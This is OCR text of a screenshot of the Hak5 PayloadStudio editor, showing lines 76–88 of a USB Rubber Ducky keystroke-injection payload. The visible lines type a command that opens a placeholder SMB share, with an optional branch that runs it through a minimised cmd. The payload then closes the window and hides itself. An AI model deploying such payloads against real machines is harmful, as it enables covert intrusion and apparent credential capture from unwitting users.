 PayloadStudio File Edit View History Window Wed Nov 8 12:50 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 i 9 0 DEFAULT US Editing
76 DELAY 500
77
78 IF (#OBFUSCATE) THEN
79 STRINGLN cmd /C "start /MIN cmd /C \\#SMB_PATH\#SMB_DIR"
80 ELSE
81 STRINGLN \\#SMB_PATH
82 DELAY 2000
83 ALT F4
84 END_IF
85
86 HIDE_PAYLOAD
87 ATTACKMODE OFF
88 STOP_PAYLOAD
Payload 3% Full
88,12/12
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback